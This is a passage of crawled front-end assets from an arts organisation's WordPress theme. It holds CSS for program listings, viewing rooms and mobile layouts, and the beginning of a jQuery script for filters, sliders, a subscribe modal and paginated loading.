    grid-template-rows: repeat(1, 0fr);
    max-width: 1024px;
    grid-column-gap: 40px;
  }

  .wide-program {
    margin: 0 20px;
  }
}

.main-programs__container {
  max-width: 1024px;
  margin: 0 auto;
  margin-bottom: 25px;
}

.wide-program {
  margin-bottom: 35px;
  max-width: 100%;
}

.wide-program a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-program__container {
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.wide-program:last-child .wide-program__container {
  border-bottom: none;
}

.wide-program__details {
  margin: 0;
  width: 100%;
}

.wide-program__details div {
  text-align: justify;
}

.wide-program__image {
  width: 100%;
  display: flex;
}

.wide-program__image img {
  width: 100%;
  height: max-content;
  max-height: 295px;
  object-fit: cover;
}

.wide-program__eyebrow {
  margin: 0;
}

.wide-program__title {
  font-size: 21px;
  line-height: unset;
  margin-top: 25px;
}

.wide-program__title a {
  text-decoration: none;
}

.wide-program__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.font-medium.archived-section__title {
  margin-bottom: 28px;
}

.archived {
  margin-top: 15px;
}

.archived ul li a h5 {
  text-align: justify;
}

.archived ul li a h3 {
  display: none;
}

.archived ul li a h4 {
  font-size: 21px;
}

.archived ul li a .thumbs__thumbnail {
  margin-bottom: 25px;
}

.main-programs__hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.main-programs__header .wide-program__image img {
  height: 100%;
}

.main-programs__header {
  padding-top: 40px;
}


@media (max-width: 900px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

@media (max-width: 600px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

.main-programs__container-description {
  text-align: justify;
  margin: 0 auto 35px;
}

.main-programs__container-title {
  margin-top: 25px;
  font-size: 25px;
}

.main-programs__header-link {
  text-decoration: none;
  font-weight: normal;
}

.wp-block-separator {
  border: none !important;
  display: flex;
  border-bottom: 1px solid #ccc !important;
  align-items: center;
}

.top-bar-left.font-medium.desktop {
  width: 23%;
  height: 93%;
  margin-top: 1px;
}

.is-layout-flex.wp-container-3.wp-block-columns {
  flex-direction: column;
}

.is-layout-flex.wp-container-3.wp-block-columns .paypal-button {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 10px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
  text-align: center;
  border: none;
  cursor: pointer;
}

.is-layout-flex.wp-container-3.wp-block-columns .wp-block-column {
  margin-left: 0;
}

/* Dropdown section */
.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}

.footer-button .subscribe-button {
  cursor: pointer;
}

.banner-baxterst-new-location {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #2c2c2c;
  p {
    margin: 0.5rem;
    margin-top: 0.8rem;
    font-weight: bold;
    text-align: center;
  }
  span {
    color: #fed76f;
  }
  @media (max-width: 768px) {
    flex-direction: column;
    padding-top: 10px;
    padding-bottom: 10px;
    p {
      margin: 0;
    }
    span {
      font-weight: bold;
    }
  }
}

/* End
----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/viewing-room.css
body_size: 2203
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme - viewing room
----------------------------------------------------------------------------- */

  /* Fonts
  ----------------------------------------------------------------------------- */

  .font-adelle-condensed-extrabold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 800;
  }
  
  .font-adelle-condensed-bold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 700;
  }
  
  .font-adelle-condensed-semibold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 600;
  }
  
  .font-adelle-condensed-regular {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 400;
  }
  
  /* Content
  ----------------------------------------------------------------------------- */

  .bg {
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  
    .step-2 .hero {
      width: 100%;
        height: 100%;
      margin: auto;
        background-repeat: no-repeat;
        background-size: cover;
        background-position: bottom;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      text-align: center;
        position: absolute;
      top: 0;
    }
    .step-2 .hero-overlay {
      /* background-color: rgba(0, 0, 0, 0.3); */
      padding: 0 10px;
    }
    .step-2 h1 {
      font-size: 60px;
      margin-bottom: 0px;
    }
    .step-2 h2 {
      margin-top: 6px;
      margin-bottom: 12px;
      font-size: 60px;
    }
    .step-2 h3 {
      margin-top: 6px;
      margin-bottom: 60px;
      font-size: 30px;
    }
    .step-2 h4 {
      margin-top: 6px;
      margin-bottom: 30px;
      font-size: 24px;
      text-decoration: underline;
    }
  
  .vr-menu .bottom-bar-left {
   flex-grow: 0 !important;
  }
  
  .vr-gray {
    background: #f9f9f9 !important;
    padding-top: 102px;
  }
    .admin-bar .vr-gray {
      padding-top: 102px;
    }

  .single-baxter_vr_page .bottom-bar-outer {
  	top: 0;
	box-shadow: none;
	border-bottom: none;
  }

  .admin-bar.single-baxter_vr_page .bottom-bar-outer {
    top: 32px;
  }

  .single-baxter_vr_page .header {
    top: 0;
  }
  
  .vr-content {
    width: 100%;
  }
  
    .vr-content__head {
      padding: 0 40px;
    }
  
    .vr-content__text {
      margin: 0 auto;
      /* max-width: 590px; */
      font-size: 1.2em;
      padding: 0 40px;
    }
  
    .vr-content h1 {
      font-size: 40px;
    }
    .vr-content-image-1 {
      text-align: center;
      padding: 0 80px;
    }
    .full-width {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
    }
    .vr-content-image-1 img {
      width: 100%;
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-1 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-2 {
      text-align: left;
      padding: 0 80px;
    }
      .vr-content-image-2__images {
        display: flex;
        justify-content: space-between;
      }
    .vr-content-image-2 .vr-content-image-2__images a {
      width: 48%;
      margin: 36px 0;
      display: inline-block;
    }
    .vr-content-image-2 p {
      /* max-width: 640px;
      margin: 24px 0; */
      font-size: 1.2em;
    }
    .vr-content-image-3 {
      text-align: center;
    }
    .left-right .vr-content-image-3 img {
      max-width: 480px;
      margin: 36px auto;
    }
    .vr-content-image-3 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-4 {
      text-align: center;
      padding: 0 80px;
    }
    .vr-content-image-4 img, 
    .vr-content-image-4 iframe {
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-4 p {
      max-width: 640px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-5 {
      padding: 0 80px;
      display: flex;
      align-items: center;
    }
    .left-right .vr-content-image-5 a {
      width: 50%;
      display: block;
    }
    .vr-content-image-5 p {
      font-size: 1.4em;
      padding-left: 60px;
      padding-right: 60px;
      width: 50%;
    }
    
    .vr-content-image-6 {
      position: relative;
      max-width: 700px;
      margin: 0 auto 4em;
      height: 100%;
    }
    .vr-content-image-6 p {
      height: auto;
      margin: 12px auto;
      text-align: left;
      font-size: 1.5em;
    }
    .vr-content-image-6 a {
      font-size: 48px;
      text-decoration: none;
    }

    .vr-content-image-7 {
      max-width: 590px;
      margin: 0 auto;
    }
    .vr-content-image-7 img {
      height: auto;
      margin: 36px auto;
    }
      .vr-content-image-7__copy {
        padding: 0 10px;
      }
    .vr-content-image-7 h1 {
      margin: 12px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-7 p {
      margin: 24px auto;
      font-size: 1.2em;
      text-align: left;
    }
    .vr-content-image-7 a {
      font-size: 1.5em;
      text-align: left;
      text-decoration: underline;
    }

    .vr-content-video {
      text-align: center;
      max-width: 837px;
      margin: 200px auto;
    }

    .vr-content-video .video-wrapper {
      margin: 36px auto;
    }

    .vr-content-video p {
      margin: 36px auto;
      font-size: 1.7em;
      text-align: left;
    }

    .vr-content-image-8 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-8 .vr-content-image-8__left {
      width: 50%;
    }

    .vr-content-image-8 .vr-content-image-8__left a {
      display: block;
    }

    .vr-content-image-8 .vr-content-image-8__right {
      font-size: 1.4em;
      padding-left: 60px;
      width: 50%;
    }

    .vr-content-image-9 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-9 .vr-content-image-9__left {
      font-size: 1.4em;
      padding-right: 60px;
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right {
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right a {
      display: block;
    }

	.vr-content__close {
	  display: flex;
	  justify-content: flex-end;
	  width: 100%;
	  font-size: 25px;
	}

	.single-baxter_viewing_room .vr-content__close {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.single-baxter_viewing_room .vr-content__close a {
		color: white;
	}

    .vr-content__close a {
	  text-decoration: none;
	}
  
  .step-6 {
    padding: 100px 80px;
    margin: 40px;
    background: #fff;
  }
    .step-6 h1 {
      font-size: 2em;
    }
  
    .step-6__img {
      width: 185px;
      margin-left: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-grow: 0;
      flex-shrink: 0;
    }
  
    .left-right .step-6__img img {
      width: auto;
      max-width: 100%;
      max-height: 110px;
    }
  
  .hypoallergenic {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .blanton {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .wbur {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .vr-social {
   float: right;
  }
   .vr-social ul {
     display: flex;
     margin-top: 0;
     list-style: none;
   }
   .vr-social li {
     margin-left: 16px;
   }
   .vr-social a {
     text-decoration: none;
     font-size: 20px;
   }
  
   .vr-social-2 {
     max-width: 560px;
     margin: 80px auto;
    /* margin: 0 80px; */
   }
  
   .vr-social-3 {
     margin: 0;
   }
  
    .vr-social-2 ul, .vr-social-3 ul {
      margin-left: 0;
      padding-left: 0;
      display: flex;
      margin-top: 0;
      list-style: none;
    }
    .vr-social-2 li, .vr-social-3 li {
      margin-right: 16px;
    }
    .vr-social-2 a, .vr-social-3 a {
      text-decoration: none;
      font-size: 20px;
    }
    .vr-social-2 p {
      max-width: 600px;
      font-size: 1.4em;
    }
  
   .step-4 {
     height: 100%;
     display: flex;
   }
     .step-4 .left-right {
       overflow: hidden;
       padding: 0px;
       background: #fff;
     }
     .slick-track {
       height: 100%;
     }
     .slick-initialized .slick-track .slick-slide {
       display: flex;
     }
     .step-4__slider-item {
       width: 100%;
       height: 100%;
       display: flex;
     }
     .step-4__img-wrapper {
       margin: auto;
       max-width: 480px;
     }
     .step-4 img {
       width: 100%;
       height: auto;
       display: block;
     }
     .step-4 .left-right-left {
       position: fixed;
       align-content: center;
       justify-content: center;
       left: 0;
       top: 0;
       bottom: 0;
       right: 270px;
       width: auto;
       margin-right: 0;
       display: flex;
     }
     .step-4 .left-right-right--viewing-room {
       position: fixed;
       margin-top: 0px;
       background: #f5f5f5;
       top: 0;
       right: 0;
       bottom: 0;
       margin-left: 0;
       margin-right: 0;
       width: 270px;
     }
       .step-4 .close {
         position: absolute;
         top: 30px;
         right: 30px;
         font-size: 30px;
       }
         .close a {
           text-decoration: none;
         }
		.mobile .site-header-top .close {
			display: flex;
			align-items: center;
			width: 100px;
			justify-content: flex-end;
			width: 100%;
		}
       .step-4 .credits {
         position: absolute;
         bottom: 50px;
         left: 30px;
         padding-right: 10px;
       }
       .step-4 .vr-social {
        margin-top: 60px;
        float: none;
       }
       .step-4 .vr-social ul {
         padding-left: 0;
       }
       .step-4 .vr-social ul li {
         margin-left: 0;
         margin-right: 10px;
       }
  
       .step-4 .right-arrow {
         position: absolute;
         bottom: 50px;
         right: 60px;
         font-size: 48px;
       }
         .step-4 .right-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .right-arrow a img {
            width: 26px;
            height: auto;
          }
       .step-4 .left-arrow {
         position: absolute;
         bottom: 50px;
         left: 60px;
         font-size: 48px;
       }
         .step-4 .left-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .left-arrow a img {
            width: 26px;
            height: auto;
          }  

.single-baxter_vr_page {
	font-family: adelle-condensed, serif !important;
    font-style: normal !important;
}
  
  /* End
  ----------------------------------------------------------------------------- */
  
@media (max-width: 1023px) {

    .admin-bar.single-baxter_vr_page .header {
      top: 46px;
    }

    .single-baxter_vr_page .left-right {
      padding-top: 102px;
    }

    .vr-content__head {
      padding: 0 20px;
    }
    .vr-content__text {
      padding: 0 20px;
    }
    .vr-content-image-1 {
      padding: 0 20px;
    }
    .vr-content-image-2 {
      padding: 0 20px;
    }
    .vr-content-image-4 {
      padding: 0 20px;
    }
    .vr-content-image-5 {
      padding: 0 20px;
      display: block;
    }
    .left-right .vr-content-image-5 a {
      width: 100%;
      display: block;
    }
    .vr-content-image-5 p {
      padding-left: 0;
      padding-right: 0;
      width: auto;
    }
    .vr-social-2 {
      margin: 0 20px;
    }
    .vr-content-image-7 {
      padding: 0 20px;
    }
    .vr-content-image-6 {
      padding: 0 20px;
    }
  
    .step-6 {
      margin: 20px;
      padding: 20px;
    }
    .step-6__img {
      margin-left: 0;
      justify-content: left;
    }
    .hypoallergenic {
      display: block;
      margin-bottom: 40px;
    }
    .blanton {
      display: block;
      margin-bottom: 40px;
    }
    .wbur {
      display: block;
      margin-bottom: 40px;
    }
    .step-4 {
      flex-direction: column;
    }
    .step-4 .left-right-left {
      position: fixed;
      left: 0;
      right: 0;
      top: 0;
      bottom: 270px;
    }
    .single .left-right-right--viewing-room {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      height: 270px;
      width: 100%;
      top: auto;
    }
    .step-4 .close {
      top: auto;
      bottom: 200px;
    }
    .step-4 .left-arrow {
      left: auto;
      right: 90px;
    }
    .step-4 .right-arrow {
      right: 30px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/mobile.css
body_size: 1895
content:
/*------------------------------------------------------------------------------
 Media Queries CSS file for baxter theme
----------------------------------------------------------------------------- */

@media (max-width: 1023px) {

  .content {
    padding: 20px;
  }

    .content--two-column {
      display: flex; 
      flex-direction: column-reverse;
    }

  .dropdown {
    position: relative;
    display: inline-block;
  }
  .dropdown-content {
    display: none;
    position: absolute;
    right: 120px;
    z-index: 1;
  }
  .dropdown-content a {
    display: block;
  }
  .dropdown:hover .dropdown-content {display: block;}
  .gallery-page-menu ul.dropdown li {
    margin: 0px !important;
  }
  .gallery-page-menu ul.dropdown li:first-child {
    margin-top: 45px !important;
  }
  .dropdown-content {
    margin-top: -45px;
  }
  .dropdown-content .disabled {
    opacity: 0.8;
  }

  .bottom-bar-right ul li a {
    font-size: 10px;
  }
  .mobile {display: block !important;}
  .desktop {display: none !important;}
  .img-overlay-wrap img {
    width: 100% !important;
    max-width: 100% !important;
  }
  .site-header .logo img {
    display: block;
  }
  .site-header .site-header-menus { display: none; }
  .site-header-top .hamburger .logo-burger img {
    display: block;
    height: auto;
    width: 120px;
    height: auto;
    margin-right: 0px;
  }
  .site-header .menu-global-container { 
    display: block; 
    height: auto;
  }
  .hamburger { display: block; }
  .hamburger input ~ nav.mobile-nav {
    position: fixed;
    left: 0;
    top: 100px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
  }
  .top-bar-search input {
    font-size: inherit;
  }
  .admin-bar .top-bar-outer {
    top: 46px;
  }
  .admin-bar .header {
    top: 76px;
  }
  .admin-bar .hamburger input ~ nav.mobile-nav {
    top: 146px;
  }
  .hamburger-enabled {
    height: 100%;
    overflow-y: hidden;
  }
  .hero {
		height: 240px;
  }
    .hero.slick-slide {
      height: 240px;
    }
    .hero.hero--video {
      height: auto;
    }

    .hero .video-wrapper {
      padding-top: 56.25%;
    }
  .hero__eyebrow {
    font-size: 11px;
  }
	.hero h1 {
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .hero__artist, .hero__curator {
    font-size: 24px;
  }
  .hero__date {
    font-size: 12px;
  }
  .thumbs h2 {
    margin-top: 0px;
	}
	.thumbs-inner {
    margin-left: 0px;
    margin: auto;
    padding: 0 20px;
  }
  .left-right-inner {
    margin-left: 0px;
		width: 100%;
    display: block;
    padding: 0 20px;
  }
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 33.33333%;
    max-width: calc(33.33333% - 30px);
  }
  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 40%;
  }
  .thumbs-inner ul li h4 {
    font-size: 15px;
  }
  .thumbs-inner ul li h5 {
    font-size: 14px;
  }
  .left-right {
  	padding: 0;
  }

  .left-right-left {
  	float: none;
  	width: 100%;
		margin-right: 0;
  }
  .left-right-right {
    float: none;
    width: 96%;
    margin-left: 2%;
    margin-right: 2%;
	}

  .single h1.top {
    margin-top: 30px;
    margin-bottom: 0px;
  }

  .single .left-right .left-right-right {
    width: 100%;
    margin-left: 0%;
    margin-right: 0%;
    margin-top: 30px;
	}

  .single-blocks h5 {
    margin-bottom: 12px;
  }

  .left-right-left {
    margin-top: 30px;
  }
  .left-right-left .post-title, .left-right-left .post-author, .left-right-left .post-eyebrow {
    display: none;
  }

  .footer-inner {
    display: block;
    padding-bottom: 20px;
  }
  .footer .col {
    padding-top: 20px;
    padding-bottom: 20px;
    width: calc(100% - 0px);
  }
  .footer-social a {
    margin-left: 16px;
    margin-right: 16px;
    line-height: 2.5;
  }
  .footer-social a i {
    margin-left: 0;
  }
  .footer-copyright {
    line-height: 1.8;
  }

  .photo-credits__wrapper {
    text-align: left;
    padding-right: 0;
    padding-left: 20px;
  }


  .site-header ul.menu li.menu-item ul.sub-menu {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    transform: none;
    border-radius: 0;
    box-shadow: none;
    padding-left: 20px;
  }

  .site-header ul.menu li.menu-item ul.sub-menu::before {
    display: none;
  }

  .alumni-form-inner .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-thumb__photo {
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
  }

  .alumni-thumb__photo img {
	  width: 40%;
    height: auto;
  }
	
  .thumbs--alumni {
	  padding-bottom: 10px;
  }
}


@media (max-width: 768px) {
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 100%;
    max-width: calc(100%);
    margin-left: 0;
    margin-top: 0px;
    /* margin-bottom: 30px; */
  }

  .thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--book-fair .thumbs-inner ul li,
  .thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
    max-width: 100%;
    flex: 1 0 100%
  }

  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
	flex: 1 0 100%;
  }

  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 75%;
  }

  .thumbs-inner ul {
    /* margin-left: -40px; */
    margin-top: 0px;
  }

  .thumbs-inner h1.top {
    margin-left: 6px;
  }

  .gallery-form-inner {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-form select {
    width: 100%;
    margin: 5px 0 5px 0;
  }

  .residency-form {
    margin-bottom: 1em;
  }

  .wide-exhibition,
  .wide-viewing-room {
    padding: 0 20px;
  }

  .wide-exhibition__inner,
  .wide-viewing-room__inner {
    display: block;
    padding: 0;
  }

  .wide-exhibition__container,
  .wide-viewing-room__container{
    padding: 40px 0;
    display: block;
  }

  .wide-exhibition__details,
  .wide-viewing-room__details{
    width: 100%;
    padding-right: 0;
    margin-bottom: 1em;
  }

  .wide-exhibition__image,
  .wide-viewing-room__image {
    width: 100%;
  }

  .left-right--two-thirds .left-right-left {
    margin-right: 0;
  }
  
  .left-right--two-thirds .left-right-right {
    width: auto;
  }

  .modal__container {
    width: 100%;
    height: 100%;
  }
	.secondary-events-slider .slick-track {
		height: auto;
	}
  .secondary-event {
    max-height: none;
    flex-direction: column;
	  height: auto;
  }

  .secondary-event .left-right-left {
    flex-grow: 0;
  }

  .secondary-event .left-right-right {
    margin-top: 1em;
    flex-grow: 1;
	padding-bottom: 130px;
  }

  /* .secondary-event__meta {
    position: relative;
  } */

  .alumni-form .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-form input {
	  width: 70%;
  }
	
  .alumni-form .search-button-alumni {
	  width: 30%
  }
	
  .full-height-img {
	  max-width: 48%;
  }
	
  .left-arrow--alumni img,
  .right-arrow--alumni img {
    height: 30px;
  }
	
  .no-results-upcoming {
	display: flex;
	flex-direction: column-reverse;
	margin: auto;
	gap: 20px;
	padding: 0 20px;
	margin-top: 40px;
  }
  .no-results-copy {
	text-align: center;
    align-items: center;
  }
	.no-results-upcoming div {
		align-items: center;
		text-align: center;
	}
}

@media (max-width: 605px) {
  .search-sort-options .sort-categories {
    flex-direction: column;
    gap: 20px;
    flex: 1 0 100%;
  }
	
  .search-sort-options .search-bar {
	  justify-content: space-between;
  }
	
  .search-sort-options {
	  flex-direction: column-reverse;	
  }
	
  .sort-categories select {
    margin: 0;
    width: 100%
  }
	
  .full-height-img {
	  max-width: 47%;
  }

  .svg-arrow-alumni {
	  height: 50px;
  }
}

/* End
----------------------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3
body_size: 6593
content:
/*------------------------------------------------------------------------------
 Main JS file for baxter theme
----------------------------------------------------------------------------- */

(function ($) {
  function updateExhibition() {
    const scheduleSelect = $(".gallery-form #schedule");
    // const locationSelect = $('.gallery-form #location')
    // const yearSelect = $('.gallery-form #exhibition_year')

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()

    // const url = `/all-exhibitions?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    var url = `/all-exhibitions?schedule=${schedule}`
    if (schedule === 'project') {
      url = `/baxter/all-exhibitions?location=project`
    }
    document.location.href = url;
  }

  function updateNews() {
    const categorySelect = $('#news-form #category')
    const category = categorySelect.val()
    var url = `/baxter/news`
    if (category.length > 0) {
      url = `/baxter/news?category=${category}`
    } else {
      url = `/baxter/news`
    }

    document.location.href = url
  }

  function updateCalendar() {
    const scheduleSelect = $(".gallery-form.calendar-form #schedule");
    // const locationSelect = $('.gallery-form.calendar-form #location')
    // const yearSelect = $('.gallery-form.calendar-form #exhibition_year')
    const typeSelect = $(".gallery-form.calendar-form #type");

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()
    const type = typeSelect.val();

    // const url = `/calendar?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    const url = `/calendar?schedule=${schedule}&type=${type}`;
    document.location.href = url;
  }

  function setSlide(index) {
    const $slide = $(
      '.left-right-left.slider .step-4__slider-item[data-slick-index="' +
      index +
      '"'
    );
    const title = $slide.data("title");
    const artist = $slide.data("artist");
    const year = $slide.data("year");
    const medium = $slide.data("medium");
    $(".credits .slide-title").text(title);
    $(".credits .slide-artist").text(artist);
    $(".credits .slide-year").text(year);
    $(".credits .slide-medium").text(medium);
  }

  $.urlParam = function (name) {
    var results = new RegExp("[?&]" + name + "=([^&#]*)").exec(
      window.location.search
    );
    return results !== null ? results[1] || 0 : false;
  };

  // Gallery
  const galleryScheduleSelect = $(".gallery-form #schedule");
  const galleryLocationSelect = $(".gallery-form #location");
  const galleryYearSelect = $(".gallery-form #exhibition_year");
  //News
  const newsCategorySelect = $('#news-form #category')

  galleryScheduleSelect.change(function () {
    updateExhibition();
  });

  galleryLocationSelect.change(function () {
    updateExhibition();
  });

  galleryYearSelect.change(function () {
    updateExhibition();
  });

  newsCategorySelect.change(function () {
    updateNews()
  });

  // Calendar
  const calendarScheduleSelect = $(".gallery-form.calendar-form #schedule");
  // const calendarLocationSelect = $('.gallery-form.calendar-form #location')
  // const calendarYearSelect = $('.gallery-form.calendar-form #exhibition_year')
  const calendarTypeSelect = $(".gallery-form.calendar-form #type");

  calendarScheduleSelect.change(function () {
    updateCalendar();
  });

  // calendarLocationSelect.change(function() {
  //   updateCalendar()
  // })

  // calendarYearSelect.change(function() {
  //   updateCalendar()
  // })

  calendarTypeSelect.change(function () {
    updateCalendar();
  });

  // Residency
  const residencyYearSelect = $(
    ".gallery-form.residency-form #residency_year"
  );

  residencyYearSelect.change(function () {
    const year = residencyYearSelect.val();
    if (year) {
      const url = `/artist-in-residence?residency_year=${year}#content-residency`;
      document.location.href = url;
    }
  });

  $("#burger").change(function (e) {
    $("html").toggleClass("hamburger-enabled");
  });

  $(".primary-events-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".viewing-room-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".secondary-events-slider .left-right-inner").slick({
    arrows: true,
    autoplay: false,
    dots: false,
    adaptiveHeight: true,
  });

  $(".exhibitions-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".modal__close").click(function (e) {
    $(".modal").toggleClass("active");
  });

  $(".subscribe-button").click(function (e) {
    e.preventDefault();
    $(".modal").toggleClass("active");
  });

  $(".load-more a").click(function (e) {
    e.preventDefault();

    const page = parseInt(baxter_pagination.paged);
    const query_vars = baxter_pagination.query;
    const content = $(e.currentTarget).parent(".load-more").data("content");

    $.ajax({
      url: "/wp-admin/admin-ajax.php",
      type: "post",
      data: {
        action: "baxter_pagination_" + content,
        page: page,
        query_vars: query_vars,
      },
      success: function (result) {
        console.log("result:", result);
        if (result) {
          $("#content-loop").append(result);
        } else {
          $(".load-more").remove();
        }
        baxter_pagination.paged = page + 1;
      },
    });
  });

  const image = $.urlParam("image") || 0;

  $(".left-right-left.slider").slick({
    arrows: false,
  });

  $(".left-right-left.slider").slick("slickGoTo", image, true);
  setSlide(image);

  $(".step-4 .right-arrow").click(function (e) {
    console.log("next");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickNext");
  });

  $(".step-4 .left-arrow").click(function (e) {
    console.log("prev");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickPrev");
  });

  $(".left-right-left.slider").on(
    "afterChange",
    function (event, slick, currentSlide, nextSlide) {
      setSlide(currentSlide);
    }
  );

  //Menu
  var $conversation = $(".post-eyebrow").hasClass("conversation");
  var $competition = $(".post-eyebrow").hasClass("juried_competition");
  var $bookFair = $(".post-eyebrow").hasClass("book_fair");
  var $coffeeTalk = $(".post-eyebrow").hasClass("coffee_talk");
  console.log("add class 0");

  if ($conversation || $competition || $bookFair || $coffeeTalk) {
    console.log("add class 1");
    $(".menu-item-20687").addClass("removeHighlight");
    $(".menu-item-20692").addClass("addHighlight");
  }

  //Calendar options on Menu bar
  var currentUrl = window.location.href;
  var paramString = currentUrl.split("?")[1];
  let queryString = new URLSearchParams(paramString);
  for (let pair of queryString.entries()) {
    if ("event_from" == pair[0]) {
      console.log("other")
      let source = pair[1];
      if ("menu" == source) {
        console.log("add class 2");
        $(".menu-item-20665").addClass("removeHighlight");
        $(".calendar-form").css("display", "none");
      } else {
        console.log("add class 3");
        $(".menu-item-20692").addClass("removeHighlight");
      }
    }
  }

  //Exhibitions highlight
  var currentUrl = window.location.href;
  var currentPage = currentUrl.split("/")[3];
  if ("all-exhibitions" == currentPage) {
    console.log("add class 4");
    $(".menu-item-20687").addClass("addHighlight");
  } else if ("events" == currentPage || "viewing-rooms" == currentPage) {
    $(".menu-item-20687").addClass("removeHighlight");
  } else {
    $(".menu-item-20687").removeClass("addHighlight");
    $(".menu-item-23639").removeClass("addHighlight");
  }

  //Filter and Search in Alumni
  function filterAlumniType() {
    const typeSelect = $(".alumni-form #filter_type");
    const alumni_type = typeSelect.val();
    const url = `/all-alumni?alumni_type=${alumni_type}`;
    document.location.href = url;
  }

  function filterAlumniProgram() {
    const programSelect = $(".alumni-form #filter_program");
    const related_program = programSelect.val();
    const url = `/all-alumni?related_program=${related_program}`;
    document.location.href = url;
  }

  function filterAlumniOrder() {
    const orderBySelect = $(".alumni-form #filter_order_by");
    const order_by = orderBySelect.val();
    const url = `/all-alumni?order_by=${order_by}`;
    document.location.href = url;
  }

  function searchAlumni() {
    const searchInput = $(".alumni-form #search_param");
    const search_param = searchInput.val();
    const url = `/all-alumni?search_param=${search_param}`;
    document.location.href = url;
  }

